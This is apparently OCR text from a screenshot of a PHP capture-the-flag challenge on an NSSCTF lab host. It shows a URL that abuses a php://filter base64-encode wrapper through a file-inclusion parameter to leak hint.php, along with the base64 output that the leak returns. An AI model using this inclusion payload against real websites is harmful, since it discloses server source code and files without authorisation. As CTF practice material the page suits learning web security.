 不安全 node7.anna.nssctf.cn:21388/index.php?wllm=php://filter/convert.base64-encode/resource=hint.php
[直接连接] DeepSeek - 探索未... JupyterLab 浙大Deepseek
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=